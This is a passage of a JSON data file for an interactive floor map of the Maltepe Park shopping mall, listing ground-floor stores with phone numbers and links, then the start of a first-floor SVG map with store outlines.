                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEFAL</div><a href=\\\"tel:02165151700\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 17 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/tefal\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/tefal"
            },
            {
                "id": "K0_store_18",
                "title": "U.S POLO ASSN.",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">U.S POLO ASSN.</div><a href=\\\"tel:02165151365\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 65</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/u-s-polo-assn\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/u-s-polo-assn"
            },
            {
                "id": "K0_store_atm06",
                "title": "YAPI KREDİ ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YAPI KREDİ ATM</div><a href=\\\"tel:4440444\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 0 444</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/yapi-kredi-atm\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/yapi-kredi-atm"
            },
            {
                "id": "K0_store_53",
                "title": "YÜKSELLER DÖVİZ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YÜKSELLER DÖVİZ</div><a href=\\\"tel:02165151075\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 10 75</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/yukseller-doviz\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/yukseller-doviz"
            },
            {
                "id": "K0_store_30",
                "title": "YVES ROCHER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YVES ROCHER</div><a href=\\\"tel:02165151285\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 85</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/yves-rocher\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/yves-rocher"
            },
            {
                "id": "K0_store_atm12",
                "title": "ZİRAAT BANKASI ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ZİRAAT BANKASI ATM</div><a href=\\\"tel:08502200000\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 220 00 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/zi-raat-bankasi-atm\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/zi-raat-bankasi-atm"
            },
            {
                "id": "K0_store_20",
                "title": "SUPER KIDS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUPER KIDS</div><a href=\\\"tel:05379597404\\\" style=\\\"color: #fff; font-size: 16px;\\\">0537 959 74 04</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/superkids\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/superkids"
            },
            {
                "id": "K0_store_113",
                "title": "SAAT & SAAT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SAAT & SAAT</div><a href=\\\"tel:02169703221\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 970 32 21</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/saat-and-saat\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/saat-and-saat"
            },
            {
                "id": "K0_store_31",
                "title": "D&P PERFUMUM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">D&P PERFUMUM</div><a href=\\\"tel:05307051581\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 705 15 81</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/dandp-perfumum"
            },
            {
                "id": "K0_store_73-1",
                "title": "MR.D.I.Y.",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MR.D.I.Y.</div><a href=\\\"tel:05539826232\\\" style=\\\"color: #fff; font-size: 16px;\\\">0553 982 62 32</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/mr-d-i-y"
            },
            {
                "id": "K0_store_97q98",
                "title": "EBEBEK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EBEBEK</div><a href=\\\"tel:05373602832\\\" style=\\\"color: #fff; font-size: 16px;\\\">0537 360 2832</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/ebebek"
            },
            {
                "id": "K0_store_115",
                "title": "EZMECİZADE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EZMECİZADE</div><a href=\\\"tel:05417456235\\\" style=\\\"color: #fff; font-size: 16px;\\\">0541 745 62 35</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/ezmeci-zade"
            },
            {
                "id": "K0_store_107A",
                "title": "HELVACI ALİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HELVACI ALİ</div>",
                "store_url": "https://maltepeparkavm.com/tr/marka/helvaci-ali"
            },
            {
                "id": "K0_store_109",
                "title": "KOCHLER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KOCHLER</div><a href=\\\"tel:05382312147\\\" style=\\\"color: #fff; font-size: 16px;\\\">0538 231 21 47</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/kochler\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/kochler"
            },
            {
                "id": "K0_store_77",
                "title": "FLYING TIGER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FLYING TIGER</div>",
                "store_url": "https://maltepeparkavm.com/tr/marka/flying-tiger"
            },
            {
                "id": "K0_store_35",
                "title": "SUPPLEMENTLER.COM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUPPLEMENTLER.COM</div><a href=\\\"tel:02165151584\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 84</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/supplementler-com"
            },
            {
                "id": "K0_store_9Aq9B",
                "title": "MALTEPE PARK ECZANE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MALTEPE PARK ECZANE</div><a href=\\\"tel:02165151041\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 1041</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/maltepe-park-eczane\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/maltepe-park-eczane"
            },
            {
                "id": "K0_store_72",
                "title": "FINEHOME",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FINEHOME</div><a href=\\\"tel:05337800934\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 780 09 34</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/finehome"
            },
            {
                "id": "K0_store_89",
                "title": "ALTINYILDIZ CLASSICS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ALTINYILDIZ CLASSICS</div><a href=\\\"tel:05374702439\\\" style=\\\"color: #fff; font-size: 16px;\\\">0537 470 24 39</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/altinyildiz-classics"
            },
            {
                "id": "K0_store_76",
                "title": "ORTOPLUS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ORTOPLUS</div><a href=\\\"tel:05300410177\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 041 01 77</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/ortoplus"
            },
            {
                "id": "K0_store_37",
                "title": "CORAL TRAVEL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CORAL TRAVEL</div><a href=\\\"tel:02165151415\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/coral-travel\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/coral-travel"
            },
            {
                "id": "K0_store_62",
                "title": "ECROU (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ECROU (YENİ)</div>",
                "store_url": "https://maltepeparkavm.com/tr/marka/ecrou-yeni"
            },
            {
                "id": "K0_store_411",
                "title": "MC DONALD'S (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MC DONALD\\'S (YENİ)</div>",
                "store_url": "https://maltepeparkavm.com/tr/marka/mc-donald-s-yeni"
            },
            {
                "id": "K0_store_108",
                "title": "THE LONDON ÇUF",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">THE LONDON ÇUF</div><a href=\\\"tel:05326766037\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 676 60 37</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/the-london-cuf"
            },
            {
                "id": "K0_store_110",
                "title": "SLICKWRAPS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SLICKWRAPS</div><a href=\\\"tel:05412372900\\\" style=\\\"color: #fff; font-size: 16px;\\\">0541 237 29 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/slickwraps\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/slickwraps"
            }
        ]
    },
    {
        "id": "first-floor",
        "no": 1,
        "title": "1. Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 30.1.0, SVG Export Plug-In . SVG Version: 9.03 Build 0)  --><svg version=\"1.0\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 2000 1406.3\" style=\"enable-background:new 0 0 2000 1406.3;\" xml:space=\"preserve\"><style type=\"text/css\">.st0{fill:#656565;}.st1{fill:#D6D6D6;}.st2{fill:#B5B5B5;}.st3{fill:#171717;}.st4{fill:#161616;}</style><g id=\"floorbackup\"> <path class=\"st0\" d=\"M9.1,79.7v1269h1986.5V79.7H9.1z M511.2,920h-69.1l6.9-43.5h62.2V920z M511.2,843.7h-61.5l12.2-199.6h49.3V843.7L511.2,843.7z M761.4,927.7l-218-7.7v-43.5h218V927.7z M1024.5,933.5l-163.4-5.8v-51.2h163.4V933.5z M896.5,432.7c0-21.9,57.3-39.7,128-39.7s128,17.8,128,39.7s-57.3,39.7-128,39.7C953.8,472.3,896.5,454.6,896.5,432.7z M1188.4,941l-100.7-7.5v-57h100.7V941z M1217.5,1127.4v-10h-5h5v-145v145h80h-80V1127.4z M1331.1,947l-100.7-6v-64.5h100.7V947z M1492.7,959l-118.8-9.3v-73.2h118.8V959z M1655.6,959h-79.8l10.9-82.5h68.9V959L1655.6,959z M1655.6,843.7h-68.8l34.4-207.6h34.4V843.7L1655.6,843.7L1655.6,843.7z\"/><path class=\"st1\" d=\"M3.3,67.5v1269h1986.5V67.5H3.3z M505.4,907.8h-69.1l6.9-43.5h62.2V907.8z M505.4,831.5h-61.5l12.2-199.6h49.3V831.5z M755.6,915.5l-218-7.7v-43.5h218V915.5z M1018.7,921.3l-163.4-5.8v-51.2h163.4L1018.7,921.3L1018.7,921.3L1018.7,921.3z M890.7,420.5c0-21.9,57.3-39.7,128-39.7s128,17.8,128,39.7s-57.3,39.7-128,39.7C948,460.1,890.7,442.4,890.7,420.5L890.7,420.5z M1182.6,928.8l-100.7-7.5v-57h100.7V928.8z M1217.3,1121.8v-10h-5h5v-145v145h80h-80V1121.8z M1325.3,934.8l-100.7-6v-64.5h100.7V934.8z M1487,946.8l-118.8-9.3v-73.2H1487V946.8z M1649.8,946.8H1570l10.9-82.5h68.9V946.8L1649.8,946.8z M1649.8,831.5H1581l34.4-207.6h34.4V831.5L1649.8,831.5z\"/><path class=\"st0\" d=\"M260.2,769.7V636.1H40.1l0.6,655l336.7-349c6.2-32.8,12.5-65.6,18.7-98.4H260.9C260.7,819,260.4,794.3,260.2,769.7L260.2,769.7z\"/><polygon class=\"st0\" points=\"522.9,956.9 182.8,1317.1 612.5,1317.1 612.5,959 \"/><polygon class=\"st0\" points=\"818.7,963.6 741.3,959 741.3,1317.1 981.2,1317.1 981.2,1198.7 904.2,1199.1 904.2,1099.7 818.7,1099.7 \"/><polyline class=\"st0\" points=\"729.3,1317.2 729.3,959 635.7,959 635.7,1317.1 \"/><polygon class=\"st0\" points=\"182.7,1317.2 182.8,1317.1 182.7,1317.1 \"/><rect x=\"40.8\" y=\"462.2\" class=\"st0\" width=\"355.3\" height=\"159.7\"/><polygon class=\"st0\" points=\"396.1,396.2 529,396.2 529,111.2 40.8,111.2 40.8,621.9 396.1,621.9 \"/><polygon class=\"st0\" points=\"704,253.3 746,253.3 746,111.2 543.2,111.2 543.2,396.2 704,396.2 \"/><rect x=\"718.6\" y=\"295.1\" class=\"st0\" width=\"50.5\" height=\"101\"/><path class=\"st0\" d=\"M783.3,396.2c22.5,0.3,45,0.7,67.5,1c19.5-11.5,39-23,58.5-34.4c0-83.9-0.1-167.9-0.1-251.8c-49.6,0.1-99.3,0.2-148.9,0.3v142.1h23V396.2z\"/><polygon class=\"st0\" points=\"976.5,111.2 923.3,111.2 923.3,356.7 976.5,344.7 \"/><rect x=\"990.8\" y=\"111.2\" class=\"st0\" width=\"135.2\" height=\"229.5\"/><polygon class=\"st0\" points=\"1198.6,111.2 1140.8,111.2 1140.8,364.2 1198.6,396.2 \"/><polygon class=\"st0\" points=\"1286,253.3 1350,253.3 1350,111.2 1212.8,111.2 1212.8,396.2 1286,396.2 \"/><rect x=\"1300.3\" y=\"267.9\" class=\"st0\" width=\"49.8\" height=\"128.2\"/><polygon class=\"st0\" points=\"1364.3,111.2 1410.1,111.2 1410.1,396.2 1300.3,396.1 1300.3,267.9 1364.3,267.9 \"/><rect x=\"1424.3\" y=\"111.2\" class=\"st0\" width=\"161.7\" height=\"285\"/><polygon class=\"st0\" points=\"1697.5,603.7 1964,603.7 1964,111.2 1600.3,111.2 1600.3,396.2 1697.5,396.2 \"/><rect x=\"1696.7\" y=\"644.2\" class=\"st0\" width=\"58.7\" height=\"44.9\"/><polygon class=\"st0\" points=\"1843.6,617.9 1843.7,703.3 1696.8,703.3 1696.8,829.5 1964.1,829.5 1964.1,617.9 \"/><polygon class=\"st0\" points=\"1696.7,968.1 1964,1317.1 1964,843.7 1696.7,843.7 \"/><path class=\"st0\" d=\"M1681.5,1001.7c-48.3-0.4-96.6-0.9-144.9-1.3c0.5,59,0.9,117.9,1.4,176.9c-57.4,0.1-114.7,0.3-172.1,0.4c-0.1,46.5-0.3,93-0.4,139.5H1945l-248.3-326L1681.5,1001.7L1681.5,1001.7z\"/><polygon class=\"st0\" points=\"1301.4,1112.8 1351.3,1112.8 1351.3,993.3 1301.4,989.1 \"/><polyline class=\"st0\" points=\"1221.5,1117.4 1221.5,985.4 996.8,974.2 996.8,1317.2 1351.3,1317.2 1351.3,1127.1 1287.1,1127.1 1287.1,1127.4 1223.5,1127.4 1221.5,1127.4 \"/><polygon class=\"st0\" points=\"1290.1,1113.4 1290.1,989.2 1290.2,989.2 1232.5,985.4 1232.5,1113.4 \"/><rect x=\"543.4\" y=\"636.1\" class=\"st0\" width=\"143.2\" height=\"198\"/><rect x=\"264.9\" y=\"636.2\" class=\"st0\" width=\"131.2\" height=\"95.6\"/><rect x=\"264.9\" y=\"743.6\" class=\"st0\" width=\"131.2\" height=\"95.6\"/><polygon class=\"st0\" points=\"686.1,465.7 576,465.7 543.4,505.7 543.4,621.9 686.1,621.9 \"/><polygon class=\"st0\" points=\"702.5,465.7 846.9,465.7 909.1,494.2 909.1,621.9 834,621.7 834,834.1 702.5,834.1 \"/><polygon class=\"st0\" points=\"978.1,512.7 921.9,499.2 921.9,556.9 978.1,556.9 \"/><rect x=\"990.9\" y=\"513.2\" class=\"st0\" width=\"72.5\" height=\"43.7\"/><polygon class=\"st0\" points=\"1099.6,579.5 1076.3,579.5 1076.3,621.9 1200.6,621.9 1200.6,465.7 1099.6,513.2 \"/><rect x=\"1213.4\" y=\"465.7\" class=\"st0\" width=\"59\" height=\"156.2\"/><rect x=\"1285.2\" y=\"465.7\" class=\"st0\" width=\"58.5\" height=\"156.2\"/><rect x=\"1356.6\" y=\"465.7\" class=\"st0\" width=\"136.1\" height=\"156.2\"/><polygon class=\"st0\" points=\"1577.1,504.5 1545.8,465.7 1505.6,465.7 1505.6,621.9 1577.1,621.9 \"/><polygon class=\"st0\" points=\"1063.4,834.2 1063.4,761.1 1063.4,636.1 846.9,636.1 846.9,834.1 972.1,834.1 \"/><rect x=\"985.6\" y=\"775.3\" class=\"st0\" width=\"77.8\" height=\"58.9\"/><polygon class=\"st0\" points=\"1076.2,636.2 1076.2,834.2 1207,834.2 1207,711.2 1131,711.2 1131,636.2 \"/><rect x=\"1219.8\" y=\"711.8\" class=\"st0\" width=\"52.6\" height=\"122.3\"/><path class=\"st0\" d=\"M1343.8,834.1v-72.8c-13.9,0-27.8,0-41.7,0.1v72.7H1343.8z\"/><path class=\"st0\" d=\"M1356.6,634.1c73.3-1.6,146.6-3.1,219.9-4.7c-7.5,68.2-15,136.5-22.5,204.7h-197.4V634.1z\"/><polygon class=\"st0\" points=\"289,1074.1 388.7,1074.1 499.4,956.9 394.2,956.9 \"/><rect x=\"1637.5\" y=\"543.8\" class=\"st0\" width=\"30.2\" height=\"31.3\"/><path id=\"K1_store_30\" class=\"st0\" d=\"M981.2,973.6l-146.7-8.2v119.5l85.3-0.5v105h61.4V973.6L981.2,973.6z\"/><path id=\"K1_store_83\" class=\"st0\" d=\"M1636.5,475.7h30.2V507h-30.2V475.7z\"/><path class=\"st0\" d=\"M814.6,877.7h35.7v38.7h-35.7V877.7z\"/><path class=\"st0\" d=\"M1533.1,1175v-66.8c-0.4-36.7-0.7-71.3-1.1-108c-55.1-1.4-110.2-2.7-165.3-4.1V1175H1533.1z\"/></g><g id=\"stores\"><path id=\"K1_store_39\" class=\"st2\" d=\"M34.5,629.6h220.3c0.2,50.1,0.4,100.1,0.7,150.2c0.2,21.3,0.4,42.6,0.7,63.9h131.9c-5.4,30.6-10.8,61.3-16.3,91.9c-112.2,116.3-224.5,232.7-336.7,349L34.5,629.6L34.5,629.6z\"/><path id=\"K1_store_34\" class=\"st2\" d=\"M517.3,950.4l-340.2,360.2h429.4V952.4L517.3,950.4L517.3,950.4z\"/><path id=\"K1_store_44\" class=\"st2\" d=\"M390.5,615.3H35.2V104.6h488.2v285H390.5L390.5,615.3L390.5,615.3z\"/><path id=\"K1_store_2A\" class=\"st2\" d=\"M537.7,104.6v285h160.8V246.7h42V104.6H537.7z\"/><path id=\"K1_store_17\" class=\"st2\" d=\"M713,294.2h50.5v95.3H713V294.2z\"/><path id=\"K1_store_4\" class=\"st2\" d=\"M754.8,104.6v142.1h23v142.9h68.4c19.1-11.2,38.1-22.3,57.2-33.5c-0.1-83.8-0.1-167.7-0.2-251.5C853.8,104.6,804.3,104.6,754.8,104.6z\"/><path id=\"K1_store_6\" class=\"st2\" d=\"M917.8,104.6v245.5l53.2-12V104.6H917.8z\"/><path id=\"K1_store_7\" class=\"st2\" d=\"M985.2,104.6h134.6v229.5H985.2L985.2,104.6L985.2,104.6z\"/><path id=\"K1_store_9\" class=\"st2\" d=\"M1135.2,104.6v253l57.8,32v-285H1135.2z\"/><path id=\"K1_store_10\" class=\"st2\" d=\"M1207.2,104.6v285h73.2V246.7h64V104.6H1207.2z\"/><path id=\"K1_store_12\" class=\"st2\" d=\"M1358.8,104.6h45.8v285l-109.9-0.1V261.3h64.1V104.6z\"/><path id=\"K1_store_13\" class=\"st2\" d=\"M1418.8,104.6h161.6v285h-161.6V104.6z\"/><path id=\"K1_store_16\" class=\"st2\" d=\"M1594.8,104.6v285h97.2v207.5h266.5V104.6H1594.8z\"/><path id=\"K1_store_19\" class=\"st2\" d=\"M1691.2,637.6h58.7v44.9h-58.7V637.6z\"/><path id=\"K1_store_20\" class=\"st2\" d=\"M1838,611.3h120.5v211.6h-267.3V696.7h146.9L1838,611.3z\"/><path id=\"K1_store_21\" class=\"st2\" d=\"M1691.2,837.1h267.3v473.4l-267.3-349V837.1z\"/><path id=\"K1_store_22\" class=\"st2\" d=\"M1691.2,984.6l-15.2,10.5c-46.6,1.2-93.1,2.4-139.7,3.6c0.4,59.5,0.7,119,1.1,178.5c-57.2,0.2-114.3,0.4-171.5,0.5c-2,44.3-3.9,88.6-5.9,133h579.5L1691.2,984.6z\"/><path id=\"K1_store_27\" class=\"st2\" d=\"M1345.8,986.7l-49.9-4.2v123.7h49.9V986.7L1345.8,986.7z\"/><path id=\"K1_store_82\" class=\"st2\" d=\"M1228.5,1108.4V979.1l56.1,3.5l-0.1,125.8H1228.5z\"/><path id=\"K1_store_28\" class=\"st2\" d=\"M1217.5,1120.4h64v0.1h64.2v190.1H988.4V968.5l229.1,10.6v138.3\"/><path id=\"K1_store_301\" class=\"st2\" d=\"M974.2,967.6l-146.7-8.2v119.5l85.3-0.5v104h62L974.2,967.6L974.2,967.6z\"/><path id=\"K1_store_75\" class=\"st2\" d=\"M537.9,629.6H681v198H537.9V629.6z\"/><path id=\"K1_store_45\" class=\"st2\" d=\"M537.9,615.3V499.1l32.6-40h110.1v156.2H537.9L537.9,615.3z\"/><path id=\"K1_store_48\" class=\"st2\" d=\"M693.8,459.1h147.5l62.2,28.5v127.7h-75v212.3H693.8V459.1L693.8,459.1L693.8,459.1z\"/><path id=\"K1_store_50\" class=\"st2\" d=\"M916.3,492.6l56.2,13.5v44.2h-56.2V492.6L916.3,492.6z\"/><path id=\"K1_store_52\" class=\"st2\" d=\"M985.3,506.6h72.5v43.7h-72.5L985.3,506.6L985.3,506.6L985.3,506.6z\"/><path id=\"K1_store_53\" class=\"st2\" d=\"M1094,506.6l101-47.5v156.2h-124.3v-42.4h23.3V506.6L1094,506.6z\"/><path id=\"K1_store_54\" class=\"st2\" d=\"M1207.8,459.1h59v156.2h-59V459.1L1207.8,459.1z\"/><path id=\"K1_store_55\" class=\"st2\" d=\"M1279.7,459.1h58.5v156.2h-58.5V459.1L1279.7,459.1z\"/><path id=\"K1_store_56\" class=\"st2\" d=\"M1351,459.1h136.8v156.2H1351V459.1L1351,459.1z\"/><path id=\"K1_store_58\" class=\"st2\" d=\"M1500,459.1v156.2h71.5V497.9l-31.3-38.8H1500z\"/><path id=\"K1_store_69\" class=\"st2\" d=\"M841.3,629.6h216.5v198H841.3L841.3,629.6L841.3,629.6z\"/><path id=\"K1_store_66\" class=\"st2\" d=\"M1070.7,827.6v-198h54.8v75h76v123H1070.7z\"/><path id=\"K1_store_65\" class=\"st2\" d=\"M1214.2,705.2h52.6v122.3h-52.6V705.2z\"/><path id=\"K1_store_64\" class=\"st2\" d=\"M1296.5,827.6v-73c13.9-0.1,27.8-0.1,41.7-0.2v73.1L1296.5,827.6L1296.5,827.6z\"/><path id=\"K1_store_62\" class=\"st2\" d=\"M1351,629.6c73.6-0.1,147.2-0.2,220.8-0.3c-8.1,66.1-16.1,132.2-24.2,198.3H1351L1351,629.6L1351,629.6z\"/><path id=\"K1_store_38\" class=\"st2\" d=\"M400.5,950.4L288,1067.6h95.2l110.7-117.2L400.5,950.4L400.5,950.4z\"/><path id=\"K1_store_78\" class=\"st2\" d=\"M1631.9,537.2h30.2v31.3h-30.2V537.2z\"/><path id=\"K1_store_81\" class=\"st2\" d=\"M741.3,952.9L812,959v132.7l86.6,0.7v105l76.2-0.3v113.5H741.3V952.9L741.3,952.9z\"/><path id=\"K1_store_811\" class=\"st2\" d=\"M635.7,1310.6V952.9l87.5,5.7l-0.1,352\"/><path id=\"K1_store_831\" class=\"st2\" d=\"M1631.9,469.3h30.2v31.3h-30.2V469.3z\"/><path id=\"K1_store_84\" class=\"st2\" d=\"M811.2,874.4h35.7v38.7h-35.7V874.4z\"/><path id=\"K1_store_69-1\" class=\"st2\" d=\"M1365.8,994.1c54.6,1.5,109.3,3,163.9,4.4v173.3c-22.5,0.2-45.1,0.3-67.6,0.5h-96.7C1365.5,1112.9,1365.6,1053.5,1365.8,994.1L1365.8,994.1z\"/><path id=\"K1_store_101\" class=\"st2\" d=\"M264.9,629.6h125.6v98H264.9V629.6z\"/><path id=\"K1_store_100\" class=\"st2\" d=\"M264.9,735.9h125.6v98H264.9V735.9z\"/></g><g id=\"services\"><path id=\"K1_wc_01\" class=\"st1\" d=\"M916.3,564.6h48.2v50.8h-48.2V564.6L916.3,564.6z\"/><path id=\"K1_babycare_01\" class=\"st1\" d=\"M977.3,572.9h27.2v42.4h-27.2V572.9z\"/><path id=\"K1_wc_02\" class=\"st1\" d=\"M1017.3,572.9h40.5v42.4h-40.5L1017.3,572.9L1017.3,572.9L1017.3,572.9z\"/><path id=\"K1_babycare_02\" class=\"st1\" d=\"M1139.2,629.6h24.6v60.9h-24.6V629.6z\"/><path id=\"K1_wc_03\" class=\"st1\" d=\"M1176.7,629.6v46.7h14.5v-23.4h26.7v-23.3H1176.7z\"/><path id=\"K1_wc_04\" class=\"st1\" d=\"M1230.7,629.6v23.3h13.2v23.4h23v-46.7H1230.7z\"/><path id=\"K1_disabledwc_01\" class=\"st1\" d=\"M1203.7,667.1h25.5v9.1h-25.5V667.1z\"/><path id=\"K1_kiosk_02\" class=\"st1\" d=\"M861.5,921.7v11.2h-12v-11.2H861.5z\"/><path id=\"K1_kiosk_01\" class=\"st1\" d=\"M1637.9,584.4v11.2h-12v-11.2H1637.9z\"/></g><g id=\"nopointer\"><g id=\"Dummies\"><path id=\"wc\" class=\"st3\" d=\"M951.3,588.3c-0.3-0.5-0.8-0.6-1.3-0.6h-0.2c-0.6,0-1.3,0.5-1.6,1.1l-3.5,10.6l-3.5-10.6c-0.2-0.6-0.8-1.1-1.6-1.1h-0.4c-0.6,0-1.3,0.5-1.6,1.1l-3.5,10.6l-3.5-10.6c-0.2-0.6-0.8-1.1-1.6-1.1h-0.2c-0.5,0-1,0.3-1.3,0.6c-0.3,0.5-0.3,0.9-0.2,1.4l5,15c0.2,0.6,0.8,1.1,1.6,1.1l0,0c0.6,0,1.3-0.5,1.6-1.1l3.5-10.4l3.5,10.4c0.2,0.6,0.8,1.1,1.6,1.1l0,0c0.6,0,1.3-0.5,1.6-1.1l5-15C951.8,589,951.7,588.7,951.3,588.3L951.3,588.3z M966.5,600.9c-0.6-0.6-1.6-0.6-2.2,0c-1.1,0.9-2.5,1.4-3.9,1.4c-3.3,0-6-2.5-6-5.8s2.7-5.8,6-5.8c1.4,0,2.8,0.5,3.9,1.4c0.6,0.5,1.6,0.5,2.2-0.2l0,0c0.3-0.3,0.5-0.8,0.5-1.3s-0.2-0.9-0.6-1.1c-1.7-1.4-3.8-2.2-6-2.2c-5.2,0-9.3,4.1-9.3,9.1s4.3,9.1,9.3,9.1c2.2,0,4.4-0.8,6.1-2.2c0.3-0.3,0.6-0.8,0.6-1.3C966.9,602,966.8,601.3,966.5,600.9L966.5,600.9L966.5,600.9z M961.9,571.7h-29.3c-5.7,0-10.4,4.7-10.4,10.4v29.3c0,5.7,4.7,10.4,10.4,10.4h29.3c5.7,0,10.4-4.7,10.4-10.4v-29.5C972.3,576.1,967.7,571.7,961.9,571.7z M970.4,611.1c0,4.7-3.8,8.5-8.5,8.5h-29.3c-4.7,0-8.5-3.8-8.5-8.5v-29.2c0-4.7,3.8-8.5,8.5-8.5h29.3c4.7,0,8.5,3.8,8.5,8.5V611.1z\"/><path id=\"wc1\" class=\"st3\" d=\"M1046.7,589c-0.3-0.5-0.8-0.6-1.2-0.6h-0.2c-0.6,0-1.2,0.5-1.5,1.1l-3.4,10.3l-3.4-10.3c-0.2-0.6-0.8-1.1-1.5-1.1h-0.4c-0.6,0-1.2,0.5-1.5,1.1l-3.4,10.3l-3.4-10.3c-0.2-0.6-0.8-1.1-1.5-1.1h-0.2c-0.5,0-0.9,0.3-1.2,0.6c-0.3,0.5-0.3,0.9-0.2,1.4l4.9,14.6c0.2,0.6,0.8,1.1,1.5,1.1l0,0c0.6,0,1.2-0.5,1.5-1.1l3.4-10.1l3.4,10.1c0.2,0.6,0.8,1.1,1.5,1.1l0,0c0.6,0,1.2-0.5,1.5-1.1l4.9-14.6C1047.2,589.8,1047,589.5,1046.7,589L1046.7,589z 